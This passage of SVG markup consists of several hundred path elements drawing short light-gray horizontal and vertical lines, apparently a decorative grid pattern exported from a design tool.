stroke="#e5e5e5" d="M0 103.844V0"/><path id="Line_5641" data-name="Line 5641" transform="translate(410.775 627.796)" stroke="#e8e8e8" d="M0 0h134.536"/><path id="Line_5642" data-name="Line 5642" transform="translate(410.775 603.184)" stroke="#f2f2f2" d="M0 0h134.536"/><path id="Line_5643" data-name="Line 5643" transform="translate(424.601 578.571)" stroke="#e5e5e5" d="M0 0h120.71"/><path id="Line_5644" data-name="Line 5644" transform="translate(424.601 553.86)" stroke="#e8e8e8" d="M0 0h120.71"/><path id="Line_5645" data-name="Line 5645" transform="translate(424.601 529.248)" stroke="#e5e5e5" d="M0 0h120.71"/><path id="Line_5646" data-name="Line 5646" transform="translate(671.022 529.248)" stroke="#e5e5e5" d="M0 107.374V0"/><path id="Line_5647" data-name="Line 5647" transform="translate(646.409 529.248)" stroke="#e5e5e5" d="M0 107.374V0"/><path id="Line_5648" data-name="Line 5648" transform="translate(621.699 529.248)" stroke="#eee" d="M0 107.374V0"/><path id="Line_5649" data-name="Line 5649" transform="translate(597.086 529.248)" stroke="#f2f2f2" d="M0 107.374V0"/><path id="Line_5650" data-name="Line 5650" transform="translate(572.473 529.248)" stroke="#eee" d="M0 107.374V0"/><path id="Line_5651" data-name="Line 5651" transform="translate(116.207 720.363)" stroke="#e5e5e5" d="M0 0h128.947"/><path id="Line_5652" data-name="Line 5652" transform="translate(116.207 695.653)" stroke="#f8f8f8" d="M0 0h128.947"/><path id="Line_5653" data-name="Line 5653" transform="translate(116.207 671.04)" stroke="#e8e8e8" d="M0 0h128.947"/><path id="Line_5654" data-name="Line 5654" transform="translate(116.207 646.427)" stroke="#eee" d="M0 0h128.947"/><path id="Line_5655" data-name="Line 5655" transform="translate(116.207 621.717)" stroke="#f2f2f2" d="M0 0h128.947"/><path id="Line_5656" data-name="Line 5656" transform="translate(387.143 600.144)" stroke="#eee" d="M0 126.103V0"/><path id="Line_5657" data-name="Line 5657" transform="translate(362.53 600.144)" stroke="#eee" d="M0 126.103V0"/><path id="Line_5658" data-name="Line 5658" transform="translate(337.819 600.144)" stroke="#e5e5e5" d="M0 126.103V0"/><path id="Line_5659" data-name="Line 5659" transform="translate(313.207 600.144)" stroke="#eee" d="M0 126.103V0"/><path id="Line_5660" data-name="Line 5660" transform="translate(288.594 600.144)" stroke="#eee" d="M0 126.103V0"/><path id="Line_5661" data-name="Line 5661" transform="translate(263.883 600.144)" stroke="#f2f2f2" d="M0 126.103V0"/><path id="Line_5662" data-name="Line 5662" transform="translate(535.211 650.448)" stroke="#eee" d="M0 98.843V0"/><path id="Line_5663" data-name="Line 5663" transform="translate(510.5 650.448)" stroke="#e5e5e5" d="M0 98.843V0"/><path id="Line_5664" data-name="Line 5664" transform="translate(485.888 650.448)" stroke="#e8e8e8" d="M0 98.843V0"/><path id="Line_5665" data-name="Line 5665" transform="translate(461.275 650.448)" stroke="#f8f8f8" d="M0 98.843V0"/><path id="Line_5666" data-name="Line 5666" transform="translate(436.564 650.448)" stroke="#f2f2f2" d="M0 98.843V0"/><path id="Line_5667" data-name="Line 5667" transform="translate(411.952 650.448)" stroke="#f2f2f2" d="M0 98.843V0"/><path id="Line_5668" data-name="Line 5668" transform="translate(558.843 737.131)" stroke="#eee" d="M0 0h122.279"/><path id="Line_5669" data-name="Line 5669" transform="translate(558.843 712.519)" stroke="#f2f2f2" d="M0 0h122.279"/><path id="Line_5670" data-name="Line 5670" transform="translate(558.843 687.808)" stroke="#e5e5e5" d="M0 0h122.279"/><path id="Line_5671" data-name="Line 5671" transform="translate(558.843 663.195)" stroke="#eee" d="M0 0h122.279"/><path id="Line_5672" data-name="Line 5672" transform="translate(776.533 577.59)" stroke="#eee" d="M0 103.059V0"/><path id="Line_5673" data-name="Line 5673" transform="translate(751.822 577.59)" stroke="#f2f2f2" d="M0 103.059V0"/><path id="Line_5674" data-name="Line 5674" transform="translate(727.209 577.59)" stroke="#f8f8f8" d="M0 103.059V0"/><path id="Line_5675" data-name="Line 5675" transform="translate(702.499 577.59)" stroke="#eee" d="M0 103.059V0"/><path id="Line_5676" data-name="Line 5676" transform="translate(798.89 673.197)" stroke="#eee" d="M0 0h123.652"/><path id="Line_5677" data-name="Line 5677" transform="translate(798.89 648.585)" stroke="#eee" d="M0 0h123.652"/><path id="Line_5678" data-name="Line 5678" transform="translate(798.89 623.972)" stroke="#f8f8f8" d="M0 0h123.652"/><path id="Line_5679" data-name="Line 5679" transform="translate(798.89 599.261)" stroke="#e8e8e8" d="M0 0h123.652"/><path id="Line_5680" data-name="Line 5680" transform="translate(798.89 574.649)" stroke="#e5e5e5" d="M0 0h123.652"/><path id="Line_5681" data-name="Line 5681" transform="translate(-30.292 680.65)" stroke="#e5e5e5" d="M0 0v122.181"/><path id="Line_5682" data-name="Line 5682" transform="translate(-5.581 680.65)" stroke="#f2f2f2" d="M0 0v122.181"/><path id="Line_5683" data-name="Line 5683" transform="translate(19.031 680.65)" stroke="#e5e5e5" d="M0 0v122.181"/><path id="Line_5684" data-name="Line 5684" transform="translate(43.644 680.65)" stroke="#f8f8f8" d="M0 0v122.181"/><path id="Line_5685" data-name="Line 5685" transform="translate(68.355 680.65)" stroke="#e8e8e8" d="M0 0v122.181"/><path id="Line_5686" data-name="Line 5686" transform="translate(92.967 680.65)" stroke="#f8f8f8" d="M0 0v122.181"/><path id="Line_5687" data-name="Line 5687" transform="translate(214.854 741.74)" stroke="#eee" d="M0 86.88V0"/><path id="Line_5688" data-name="Line 5688" transform="translate(190.241 741.74)" stroke="#e5e5e5" d="M0 86.88V0"/><path id="Line_5689" data-name="Line 5689" transform="translate(165.531 741.74)" stroke="#e5e5e5" d="M0 86.88V0"/><path id="Line_5690" data-name="Line 5690" transform="translate(140.918 741.74)" stroke="#f2f2f2" d="M0 86.88V0"/><path id="Line_5691" data-name="Line 5691" transform="translate(116.207 741.74)" stroke="#e5e5e5" d="M0 86.88V0"/><path id="Line_5692" data-name="Line 5692" transform="translate(237.407 847.839)" stroke="#f8f8f8" d="M0 0h147.774"/><path id="Line_5693" data-name="Line 5693" transform="translate(237.407 823.227)" stroke="#eee" d="M0 0h147.774"/><path id="Line_5694" data-name="Line 5694" transform="translate(237.407 798.516)" stroke="#eee" d="M0 0h147.774"/><path id="Line_5695" data-name="Line 5695" transform="translate(237.407 773.903)" stroke="#f2f2f2" d="M0 0h147.774"/><path id="Line_5696" data-name="Line 5696" transform="translate(237.407 749.291)" stroke="#eee" d="M0 0h147.774"/><path id="Line_5697" data-name="Line 5697" transform="translate(-33.724 927.267)" stroke="#f8f8f8" d="M0 0h126.692"/><path id="Line_5698" data-name="Line 5698" transform="translate(-33.724 902.556)" stroke="#eee" d="M0 0h126.692"/><path id="Line_5699" data-name="Line 5699" transform="translate(-33.724 877.943)" stroke="#e5e5e5" d="M0 0h126.692"/><path id="Line_5700" data-name="Line 5700" transform="translate(-33.724 853.233)" stroke="#f8f8f8" d="M0 0h126.692"/><path id="Line_5701" data-name="Line 5701" transform="translate(-33.724 828.62)" stroke="#e8e8e8" d="M0 0h126.692"/><path id="Line_5702" data-name="Line 5702" transform="translate(113.756 924.913)" stroke="#f8f8f8" d="M0 0h101.589"/><path id="Line_5703" data-name="Line 5703" transform="translate(113.756 900.301)" stroke="#eee" d="M0 0h101.589"/><path id="Line_5704" data-name="Line 5704" transform="translate(113.756 875.688)" stroke="#f8f8f8" d="M0 0h101.589"/><path id="Line_5705" data-name="Line 5705" transform="translate(113.756 850.977)" stroke="#e5e5e5" d="M0 0h101.589"/><path id="Line_5706" data-name="Line 5706" transform="translate(40.212 948.447)" stroke="#e8e8e8" d="M0 82.369V0"/><path id="Line_5707" data-name="Line 5707" transform="translate(15.599 948.447)" stroke="#e5e5e5" d="M0 82.369V0"/><path id="Line_5708" data-name="Line 5708" transform="translate(-9.013 948.447)" stroke="#f2f2f2" d="M0 82.369V0"/><path id="Line_5709" data-name="Line 5709" transform="translate(-33.724 948.447)" stroke="#f2f2f2" d="M0 82.369V0"/><path id="Line_5710" data-name="Line 5710" transform="translate(63.55 1075.237)" stroke="#f8f8f8" d="M0 0h105.413"/><path id="Line_5711" data-name="Line 5711" transform="translate(63.55 1050.624)" stroke="#f2f2f2" d="M0 0h105.413"/><path id="Line_5712" data-name="Line 5712" transform="translate(63.55 1025.914)" stroke="#eee" d="M0 0h105.413"/><path id="Line_5713" data-name="Line 5713" transform="translate(63.55 1001.301)" stroke="#f2f2f2" d="M0 0h105.413"/><path id="Line_5714" data-name="Line 5714" transform="translate(63.55 976.688)" stroke="#e8e8e8" d="M0 0h105.413"/><path id="Line_5715" data-name="Line 5715" transform="translate(63.55 951.978)" stroke="#f2f2f2" d="M0 0h105.413"/><path id="Line_5716" data-name="Line 5716" transform="translate(319.384 951.978)" stroke="#eee" d="M0 109.041V0"/><path id="Line_5717" data-name="Line 5717" transform="translate(294.772 951.978)" stroke="#eee" d="M0 109.041V0"/><path id="Line_5718" data-name="Line 5718" transform="translate(270.061 951.978)" stroke="#eee" d="M0 109.041V0"/><path id="Line_5719" data-name="Line 5719" transform="translate(245.448 951.978)" stroke="#f2f2f2" d="M0 109.041V0"/><path id="Line_5720" data-name="Line 5720" transform="translate(220.836 951.978)" stroke="#e5e5e5" d="M0 109.041V0"/><path id="Line_5721" data-name="Line 5721" transform="translate(196.125 951.978)" stroke="#f2f2f2" d="M0 109.041V0"/><path id="Line_5722" data-name="Line 5722" transform="translate(311.344 869.314)" stroke="#e8e8e8" d="M0 64.032V0"/><path id="Line_5723" data-name="Line 5723" transform="translate(286.731 869.314)" stroke="#e5e5e5" d="M0 64.032V0"/><path id="Line_5724" data-name="Line 5724" transform="translate(262.118 869.314)" stroke="#eee" d="M0 64.032V0"/><path id="Line_5725" data-name="Line 5725" transform="translate(237.407 869.314)" stroke="#eee" d="M0 64.032V0"/><path id="Line_5726" data-name="Line 5726" transform="translate(344.095 945.702)" stroke="#f2f2f2" d="M0 0h100.216"/><path id="Line_5727" data-name="Line 5727" transform="translate(344.095 920.991)" stroke="#f8f8f8" d="M0 0h100.216"/><path id="Line_5728" data-name="Line 5728" transform="translate(344.095 896.378)" stroke="#eee" d="M0 0h100.216"/><path id="Line_5729" data-name="Line 5729" transform="translate(344.095 871.766)" stroke="#f2f2f2" d="M0 0h100.216"/><path id="Line_5730" data-name="Line 5730" transform="translate(485.888 772.334)" stroke="#f8f8f8" d="M0 78.643V0"/><path id="Line_5731" data-name="Line 5731" transform="translate(461.275 772.334)" stroke="#f2f2f2" d="M0 78.643V0"/><path id="Line_5732" data-name="Line 5732" transform="translate(436.564 772.334)" stroke="#eee" d="M0 78.643V0"/><path id="Line_5733" data-name="Line 5733" transform="translate(411.952 772.334)" stroke="#eee" d="M0 78.643V0"/><path id="Line_5734" data-name="Line 5734" transform="translate(509.814 846.271)" stroke="#e5e5e5" d="M0 0h104.04"/><path id="Line_5735" data-name="Line 5735" transform="translate(509.814 821.658)" stroke="#f8f8f8" d="M0 0h104.04"/><path id="Line_5736" data-name="Line 5736" transform="translate(509.814 796.947)" stroke="#f8f8f8" d="M0 0h104.04"/><path id="Line_5737" data-name="Line 5737" transform="translate(509.814 772.334)" stroke="#f2f2f2" d="M0 0h104.04"/><path id="Line_5738" data-name="Line 5738" transform="translate(738.976 759.195)" stroke="#eee" d="M0 91.783V0"/><path id="Line_5739" data-name="Line 5739" transform="translate(714.364 759.195)" stroke="#eee" d="M0 91.783V0"/><path id="Line_5740" data-name="Line 5740" transform="translate(689.751 759.195)" stroke="#f2f2f2" d="M0 91.783V0"/><path id="Line_5741" data-name="Line 5741" transform="translate(665.04 759.195)" stroke="#e8e8e8" d="M0 91.783V0"/><path id="Line_5742" data-name="Line 5742" transform="translate(640.428 759.195)" stroke="#e8e8e8" d="M0 91.783V0"/><path id="Line_5743" data-name="Line 5743" transform="translate(823.307 705.164)" stroke="#f2f2f2" d="M0 36.478V0"/><path id="Line_5744" data-name="Line 5744" transform="translate(798.694 705.164)" stroke="#eee" d="M0 36.478V0"/><path id="Line_5745" data-name="Line 5745" transform="translate(773.983 705.164)" stroke="#e8e8e8" d="M0 36.478V0"/><path id="Line_5746" data-name="Line 5746" transform="translate(749.371 705.164)" stroke="#f2f2f2" d="M0 36.478V0"/><path id="Line_5747" data-name="Line 5747" transform="translate(724.758 705.164)" stroke="#e5e5e5" d="M0 36.478V0"/><path id="Line_5748" data-name="Line 5748" transform="translate(700.047 705.164)" stroke="#eee" d="M0 36.478V0"/><path id="Line_5749" data-name="Line 5749" transform="translate(846.939 798.418)" stroke="#e8e8e8" d="M0 0h75.603"/><path id="Line_5750" data-name="Line 5750" transform="translate(846.939 773.805)" stroke="#f2f2f2" d="M0 0h75.603"/><path id="Line_5751" data-name="Line 5751" transform="translate(846.939 749.193)" stroke="#f2f2f2" d="M0 0h75.603"/><path id="Line_5752" data-name="Line 5752" transform="translate(846.939 724.482)" stroke="#eee" d="M0 0h75.603"/><path id="Line_5753" data-name="Line 5753" transform="translate(846.939 699.869)" stroke="#e8e8e8" d="M0 0h75.603"/><path id="Line_5754" data-name="Line 5754" transform="translate(761.726 865.196)" stroke="#f2f2f2" d="M0 0h63.444"/><path id="Line_5755" data-name="Line 5755" transform="translate(761.726 840.485)" stroke="#e8e8e8" d="M0 0h63.444"/><path id="Line_5756" data-name="Line 5756" transform="translate(761.726 815.872)" stroke="#f8f8f8" d="M0 0h63.444"/><path id="Line_5757" data-name="Line 5757" transform="translate(761.726 791.26)" stroke="#e8e8e8" d="M0 0h63.444"/><path id="Line_5758" data-name="Line 5758" transform="translate(761.726 766.549)" stroke="#f8f8f8" d="M0 0h63.444"/><path id="Line_5759" data-name="Line 5759" transform="translate(945.586 821.658)" stroke="#f8f8f8" d="M0 88.743V0"/><path id="Line_5760" data-name="Line 5760" transform="translate(920.875 821.658)" stroke="#e5e5e5" d="M0 88.743V0"/><path id="Line_5761" data-name="Line 5761" transform="translate(896.262 821.658)" stroke="#f2f2f2" d="M0 88.743V0"/><path id="Line_5762" data-name="Line 5762" transform="translate(871.551 821.658)" stroke="#f2f2f2" d="M0 88.743V0"/><path id="Line_5763" data-name="Line 5763" transform="translate(846.939 821.658)" stroke="#f2f2f2" d="M0 88.743V0"/><path id="Line_5764" data-name="Line 5764" transform="translate(470.59 975.315)" stroke="#f2f2f2" d="M0 0h140.812"/><path id="Line_5765" data-name="Line 5765" transform="translate(470.59 950.605)" stroke="#f2f2f2" d="M0 0h140.812"/><path id="Line_5766" data-name="Line 5766" transform="translate(470.59 925.992)" stroke="#e5e5e5" d="M0 0h140.812"/><path id="Line_5767" data-name="Line 5767" transform="translate(470.59 901.281)" stroke="#f2f2f2" d="M0 0h140.812"/><path id="Line_5768" data-name="Line 5768" transform="translate(470.59 876.669)" stroke="#f2f2f2" d="M0 0h140.812"/><path id="Line_5769" data-name="Line 5769" transform="translate(637.094 967.863)" stroke="#eee" d="M0 0h105.805"/><path id="Line_5770" data-name="Line 5770" transform="translate(637.094 943.25)" stroke="#f2f2f2" d="M0 0h105.805"/><path id="Line_5771" data-name="Line 5771" transform="translate(637.094 918.54)" stroke="#f2f2f2" d="M0 0h105.805"/><path id="Line_5772" data-name="Line 5772" transform="translate(637.094 893.927)" stroke="#f2f2f2" d="M0 0h105.805"/><path id="Line_5773" data-name="Line 5773" transform="translate(637.094 869.314)" stroke="#e5e5e5" d="M0 0h105.805"/><path id="Line_5774" data-name="Line 5774" transform="translate(440.977 971.197)" stroke="#f2f2f2" d="M0 89.822V0"/><path id="Line_5775" data-name="Line 5775" transform="translate(416.364 971.197)" stroke="#e5e5e5" d="M0 89.822V0"/><path id="Line_5776" data-name="Line 5776" transform="translate(391.751 971.197)" stroke="#f2f2f2" d="M0 89.822V0"/><path id="Line_5777" data-name="Line 5777" transform="translate(367.041 971.197)" stroke="#eee" d="M0 89.822V0"/><path id="Line_5778" data-name="Line 5778" transform="translate(342.428 971.197)" stroke="#e5e5e5" d="M0 89.822V0"/><path id="Line_5779" data-name="Line 5779" transform="translate(470.59 1025.619)" stroke="#f2f2f2" d="M0 0h140.812"/><path id="Line_5780" data-name="Line 5780" transform="translate(470.59 1001.007)" stroke="#e8e8e8" d="M0 0h140.812"/><path id="Line_5781" data-name="Line 5781" transform="translate(760.353 989.828)" stroke="#f8f8f8" d="M0 62.365V0"/><path id="Line_5782" data-name="Line 5782" transform="translate(735.741 989.828)" stroke="#f8f8f8" d="M0 62.365V0"/><path id="Line_5783" data-name="Line 5783" transform="translate(711.128 989.828)" stroke="#f8f8f8" d="M0 62.365V0"/><path id="Line_5784" data-name="Line 5784" transform="translate(686.417 989.828)" stroke="#f8f8f8" d="M0 62.365V0"/><path id="Line_5785" data-name="Line 5785" transform="translate(661.804 989.828)" stroke="#f2f2f2" d="M0 62.365V0"/><path id="Line_5786" data-name="Line 5786" transform="translate(637.094 989.828)" stroke="#f8f8f8" d="M0 62.365V0"/><path id="Line_5787" data-name="Line 5787" transform="translate(820.659 888.73)" stroke="#f2f2f2" d="M0 85.997V0"/><path id="Line_5788" data-name="Line 5788" transform="translate(795.948 888.73)" stroke="#eee" d="M0 85.997V0"/><path id="Line_5789" data-name="Line 5789" transform="translate(771.336 888.73)" stroke="#eee" d="M0 85.997V0"/><path id="Line_5790" data-name="Line 5790" transform="translate(-43.628 1126.227)" stroke="#e5e5e5" d="M0 0h88.056"/><path id="Line_5791" data-name="Line 5791" transform="translate(-43.628 1101.517)" stroke="#f2f2f2" d="M0 0h88.056"/><path id="Line_5792" data-name="Line 5792" transform="translate(-43.628 1076.904)" stroke="#e8e8e8" d="M0 0h88.056"/><path id="Line_5793" data-name="Line 5793" transform="translate(-43.628 1052.193)" stroke="#f2f2f2" d="M0 0h88.056"/><path id="Line_5794" data-name="Line 5794" transform="translate(186.809 1097.104)" stroke="#e8e8e8" d="M0 94.234V0"/><path id="Line_5795" data-name="Line 5795" transform="translate(162.099 1097.104)" stroke="#e5e5e5" d="M0 94.234V0"/><path id="Line_5796" data-name="Line 5796" transform="translate(137.486 1097.104)" stroke="#e5e5e5" d="M0 94.234V0"/><path id="Line_5797" data-name="Line 5797" transform="translate(112.873 1097.104)" stroke="#f8f8f8" d="M0 94.234V0"/><path id="Line_5798" data-name="Line 5798" transform="translate(88.163 1097.104)" stroke="#f8f8f8" d="M0 94.234V0"/><path id="Line_5799" data-name="Line 5799" transform="translate(63.55 1097.104)" stroke="#f2f2f2" d="M0 94.234V0"/><path id="Line_5800" data-name="Line 5800" transform="translate(-83.832 1148.683)" stroke="#e5e5e5" d="M0 0v95.607"/><path id="Line_5801" data-name="Line 5801" transform="translate(-59.121 1148.683)" stroke="#e8e8e8" d="M0 0v95.607"/><path id="Line_5802" data-name="Line 5802" transform="translate(-34.509 1148.683)" stroke="#f2f2f2" d="M0 0v95.607"/><path id="Line_5803" data-name="Line 5803" transform="translate(-9.798 1148.683)" stroke="#f2f2f2" d="M0 0v95.607"/><path id="Line_5804" data-name="Line 5804" transform="translate(14.815 1148.683)" stroke="#f8f8f8" d="M0 0v95.607"/><path id="Line_5805" data-name="Line 5805" transform="translate(39.427 1148.683)" stroke="#f8f8f8" d="M0 0v95.607"/><path id="Line_5806" data-name="Line 5806" transform="translate(840.075 -79.892)" stroke="#f2f2f2" d="M105.707 0H0"/><path id="Line_5807" data-name="Line 5807" transform="translate(840.075 -55.279)" stroke="#e8e8e8" d="M105.707 0H0"/><path id="Line_5808" data-name="Line 5808" transform="translate(840.075 -30.666)" stroke="#eee" d="M105.707 0H0"/><path id="Line_5809" data-name="Line 5809" transform="translate(840.075 -5.955)" stroke="#eee" d="M105.707 0H0"/><path id="Line_5810" data-name="Line 5810" transform="translate(840.075 18.657)" stroke="#e8e8e8" d="M105.707 0H0"/><path id="Line_5811" data-name="Line 5811" transform="translate(840.075 43.27)" stroke="#eee" d="M105.707 0H0"/><path id="Line_5812" data-name="Line 5812" transform="translate(1048.253 -113.035)" stroke="#f2f2f2" d="M0 120.514V0"/><path id="Line_5813" data-name="Line 5813" transform="translate(1023.64 -113.035)" stroke="#f2f2f2" d="M0 120.514V0"/><path id="Line_5814" data-name="Line 5814" transform="translate(998.929 -113.035)" stroke="#e8e8e8" d="M0 120.514V0"/><path id="Line_5815" data-name="Line 5815" transform="translate(974.317 -113.035)" stroke="#e8e8e8" d="M0 120.514V0"/><path id="Line_5816" data-name="Line 5816" transform="translate(1071.591 21.207)" stroke="#f2f2f2" d="M0 0h124.044"/><path id="Line_5817" data-name="Line 5817" transform="translate(1071.591 -3.504)" stroke="#e5e5e5" d="M0 0h124.044"/><path id="Line_5818" data-name="Line 5818" transform="translate(1071.591 -28.117)" stroke="#e5e5e5" d="M0 0h124.044"/><path id="Line_5819" data-name="Line 5819" transform="translate(1071.591 -52.827)" stroke="#f8f8f8" d="M0 0h124.044"/><path id="Line_5820" data-name="Line 5820" transform="translate(965.001 101.517)" stroke="#e5e5e5" d="M0 0h83.938"/><path id="Line_5821" data-name="Line 5821" transform="translate(965.001 76.904)" stroke="#e8e8e8" d="M0 0h83.938"/><path id="Line_5822" data-name="Line 5822" transform="translate(965.001 52.193)" stroke="#eee" d="M0 0h83.938"/><path id="Line_5823" data-name="Line 5823" transform="translate(965.001 27.581)" stroke="#e5e5e5" d="M0 0h83.938"/><path id="Line_5824" data-name="Line 5824" transform="translate(937.839 65.137)" stroke="#e5e5e5" d="M0 113.552V0"/><path id="Line_5825" data-name="Line 5825" transform="translate(913.128 65.137)" stroke="#e8e8e8" d="M0 113.552V0"/><path id="Line_5826" data-name="Line 5826" transform="translate(888.516 65.137)" stroke="#f2f2f2" d="M0 113.552V0"/><path id="Line_5827" data-name="Line 5827" transform="translate(863.805 65.137)" stroke="#f2f2f2" d="M0 113.552V0"/><path id="Line_5828" data-name="Line 5828" transform="translate(1319.286 -71.753)" stroke="#eee" d="M0 172.975V0"/><path id="Line_5829" data-name="Line 5829" transform="translate(1294.674 -71.753)" stroke="#f2f2f2" d="M0 172.975V0"/><path id="Line_5830" data-name="Line 5830" transform="translate(1269.963 -71.753)" stroke="#e8e8e8" d="M0 172.975V0"/><path id="Line_5831" data-name="Line 5831" transform="translate(1245.35 -71.753)" stroke="#e5e5e5" d="M0 172.975V0"/><path id="Line_5832" data-name="Line 5832" transform="translate(1220.738 -71.753)" stroke="#e5e5e5" d="M0 172.975V0"/><path id="Line_5833" data-name="Line 5833" transform="translate(1339.879 -3.112)" stroke="#e8e8e8" d="M0 0h100.412"/><path id="Line_5834" data-name="Line 5834" transform="translate(1339.879 -27.724)" stroke="#eee" d="M0 0h100.412"/><path id="Line_5835" data-name="Line 5835" transform="translate(1339.879 -52.435)" stroke="#eee" d="M0 0h100.412"/><path id="Line_5836" data-name="Line 5836" transform="translate(1339.879 -77.048)" stroke="#eee" d="M0 0h100.412"/><path id="Line_5837" data-name="Line 5837" transform="translate(1339.879 -101.759)" stroke="#e5e5e5" d="M0 0h100.412"/><path id="Line_5838" data-name="Line 5838" transform="translate(1562.471 -60.574)" stroke="#eee" d="M0 109.531V0"/><path id="Line_5839" data-name="Line 5839" transform="translate(1537.859 -60.574)" stroke="#eee" d="M0 109.531V0"/><path id="Line_5840" data-name="Line 5840" transform="translate(1513.148 -60.574)" stroke="#e5e5e5" d="M0 109.531V0"/><path id="Line_5841" data-name="Line 5841" transform="translate(1488.535 -60.574)" stroke="#eee" d="M0 109.531V0"/><path id="Line_5842" data-name="Line 5842" transform="translate(1463.923 -60.574)" stroke="#f2f2f2" d="M0 109.531V0"/><path id="Line_5843" data-name="Line 5843" transform="translate(1586.201 -6.838)" stroke="#f2f2f2" d="M0 0h104.236"/><path id="Line_5844" data-name="Line 5844" transform="translate(1586.201 -31.451)" stroke="#e5e5e5" d="M0 0h104.236"/><path id="Line_5845" data-name="Line 5845" transform="translate(1586.201 -56.063)" stroke="#e8e8e8" d="M0 0h104.236"/><path id="Line_5846" data-name="Line 5846" transform="translate(1586.201 -80.774)" stroke="#f8f8f8" d="M0 0h104.236"/><path id="Line_5847" data-name="Line 5847" transform="translate(1790.457 -52.827)" stroke="#e8e8e8" d="M0 101.785V0"/><path id="Line_5848" data-name="Line 5848" transform="translate(1765.844 -52.827)" stroke="#e8e8e8" d="M0 101.785V0"/><path id="Line_5849" data-name="Line 5849" transform="translate(1741.134 -52.827)" stroke="#f2f2f2" d="M0 101.785V0"/><path id="Line_5850" data-name="Line 5850" transform="translate(1716.521 -52.827)" stroke="#f2f2f2" d="M0 101.785V0"/><path id="Line_5851" data-name="Line 5851" transform="translate(1887.927 -113.035)" stroke="#eee" d="M0 107.276V0"/><path id="Line_5852" data-name="Line 5852" transform="translate(1863.315 -113.035)" stroke="#e5e5e5" d="M0 107.276V0"/><path id="Line_5853" data-name="Line 5853" transform="translate(1838.604 -113.035)" stroke="#e5e5e5" d="M0 107.276V0"/><path id="Line_5854" data-name="Line 5854" transform="translate(1813.991 -113.035)" stroke="#f2f2f2" d="M0 107.276V0"/><path id="Line_5855" data-name="Line 5855" transform="translate(825.17 547.781)" stroke="#eee" d="M0 0h160.62"/><path id="Line_5856" data-name="Line 5856" transform="translate(825.17 523.07)" stroke="#f2f2f2" d="M0 0h160.62"/><path id="Line_5857" data-name="Line 5857" transform="translate(825.17 498.457)" stroke="#e5e5e5" d="M0 0h160.62"/><path id="Line_5858" data-name="Line 5858" transform="translate(825.17 473.746)" stroke="#eee" d="M0 0h160.62"/><path id="Line_5859" data-name="Line 5859" transform="translate(825.17 449.134)" stroke="#f2f2f2" d="M0 0h160.62"/><path id="Line_5860" data-name="Line 5860" transform="translate(928.72 198.987)" stroke="#e8e8e8" d="M0 107.962V0"/><path id="Line_5861" data-name="Line 5861" transform="translate(904.009 198.987)" stroke="#f2f2f2" d="M0 107.962V0"/><path id="Line_5862" data-name="Line 5862" transform="translate(879.396 198.987)" stroke="#e5e5e5" d="M0 107.962V0"/><path id="Line_5863" data-name="Line 5863" transform="translate(854.685 198.987)" stroke="#e5e5e5" d="M0 107.962V0"/><path id="Line_5864" data-name="Line 5864" transform="translate(830.073 198.987)" stroke="#e8e8e8" d="M0 107.962V0"/><path id="Line_5865" data-name="Line 5865" transform="translate(962.55 203.301)" stroke="#f2f2f2" d="M0 0h145.715"/><path id="Line_5866" data-name="Line 5866" transform="translate(962.55 178.689)" stroke="#f8f8f8" d="M0 0h145.715"/><path id="Line_5867" data-name="Line 5867" transform="translate(962.55 153.978)" stroke="#f2f2f2" d="M0 0h145.715"/><path id="Line_5868" data-name="Line 5868" transform="translate(962.55 129.365)" stroke="#f2f2f2" d="M0 0h145.715"/><path id="Line_5869" data-name="Line 5869" transform="translate(980.789 327.051)" stroke="#eee" d="M0 101.883V0"/><path id="Line_5870" data-name="Line 5870" transform="translate(956.078 327.051)" stroke="#e5e5e5" d="M0 101.883V0"/><path id="Line_5871" data-name="Line 5871" transform="translate(931.465 327.051)" stroke="#eee" d="M0 101.883V0"/><path id="Line_5872" data-name="Line 5872" transform="translate(906.852 327.051)" stroke="#e5e5e5" d="M0 101.883V0"/><path id="Line_5873" data-name="Line 5873" transform="translate(882.142 327.051)" stroke="#f8f8f8" d="M0 101.883V0"/><path id="Line_5874" data-name="Line 5874" transform="translate(857.529 327.051)" stroke="#f2f2f2" d="M0 101.883V0"/><path id="Line_5875" data-name="Line 5875" transform="translate(1110.52 224.678)" stroke="#f8f8f8" d="M0 82.271V0"/><path id="Line_5876" data-name="Line 5876" transform="translate(1085.809 224.678)" stroke="#f2f2f2" d="M0 82.271V0"/><path id="Line_5877" data-name="Line 5877" transform="translate(1061.197 224.678)" stroke="#eee" d="M0 82.271V0"/><path id="Line_5878" data-name="Line 5878" transform="translate(1036.486 224.678)" stroke="#eee" d="M0 82.271V0"/><path id="Line_5879" data-name="Line 5879" transform="translate(1011.873 224.678)" stroke="#f2f2f2" d="M0 82.271V0"/><path id="Line_5880" data-name="Line 5880" transform="translate(987.26 224.678)" stroke="#e5e5e5" d="M0 82.271V0"/><path id="Line_5881" data-name="Line 5881" transform="translate(962.55 224.678)" stroke="#e8e8e8" d="M0 82.271V0"/><path id="Line_5882" data-name="Line 5882" transform="translate(1195.34 43.27)" stroke="#f2f2f2" d="M0 62.954V0"/><path id="Line_5883" data-name="Line 5883" transform="translate(1170.728 43.27)" stroke="#f8f8f8" d="M0 62.954V0"/><path id="Line_5884" data-name="Line 5884" transform="translate(1146.017 43.27)" stroke="#f2f2f2" d="M0 62.954V0"/><path id="Line_5885" data-name="Line 5885" transform="translate(1121.404 43.27)" stroke="#eee" d="M0 62.954V0"/><path id="Line_5886" data-name="Line 5886" transform="translate(1096.694 43.27)" stroke="#e5e5e5" d="M0 62.954V0"/><path id="Line_5887" data-name="Line 5887" transform="translate(1072.081 43.27)" stroke="#eee" d="M0 62.954V0"/><path id="Line_5888" data-name="Line 5888" transform="translate(1257.804 129.365)" stroke="#eee" d="M0 136.497V0"/><path id="Line_5889" data-name="Line 5889" transform="translate(1233.093 129.365)" stroke="#e8e8e8" d="M0 136.497V0"/><path id="Line_5890" data-name="Line 5890" transform="translate(1208.48 129.365)" stroke="#f2f2f2" d="M0 136.497V0"/><path id="Line_5891" data-name="Line 5891" transform="translate(1183.868 129.365)" stroke="#e5e5e5" d="M0 136.497V0"/><path id="Line_5892" data-name="Line 5892" transform="translate(1159.157 129.365)" stroke="#f2f2f2" d="M0 136.497V0"/><path id="Line_5893" data-name="Line 5893" transform="translate(1134.544 129.365)" stroke="#f8f8f8" d="M0 136.497V0"/><path id="Line_5894" data-name="Line 5894" transform="translate(1438.427 21.599)" stroke="#e8e8e8" d="M0 90.41V0"/><path id="Line_5895" data-name="Line 5895" transform="translate(1413.815 21.599)" stroke="#f8f8f8" d="M0 90.41V0"/><path id="Line_5896" data-name="Line 5896" transform="translate(1389.104 21.599)" 